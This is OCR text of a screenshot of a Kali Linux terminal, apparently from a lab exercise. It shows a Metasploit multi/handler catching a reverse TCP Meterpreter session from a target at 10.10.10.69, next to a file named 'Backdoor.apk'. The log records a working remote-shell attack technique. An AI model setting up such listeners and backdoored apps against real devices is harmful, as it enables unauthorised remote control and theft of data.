 Applications Places Terminal Mon 00:25 1
Backdoor.
apk
root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.10.11:4444
msf exploit(multi/handler) > [*] Sending stage (70028 bytes) to 10.10.10.69
[*] Meterpreter session 1 opened (10.10.10.11:4444 -> 10.10.10.69:44774) at 2018-02-05 00:24:23
-0500
$_